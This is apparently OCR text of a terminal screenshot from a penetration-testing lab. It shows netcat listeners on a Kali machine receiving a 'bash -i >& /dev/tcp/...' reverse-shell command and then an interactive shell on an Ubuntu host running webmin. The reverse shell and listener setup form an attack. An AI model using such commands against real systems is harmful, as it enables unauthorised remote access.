 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvvp 8888
listening on [any] 8888 ...
192.168.136.135: inverse host lookup failed: Unknown host
connect to [192.168.136.137] from (UNKNOWN) [192.168.136.135] 33484
bash -i >& /dev/tcp/192.168.136.137/9999 0>&1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvvp 9999
listening on [any] 9999 ...
192.168.136.135: inverse host lookup failed: Unknown host
connect to [192.168.136.137] from (UNKNOWN) [192.168.136.135] 52246
bash: cannot set terminal process group (911): Inappropriate ioctl for device
bash: no job control in this shell
nezuko@ubuntu:/usr/local/webmin/acl$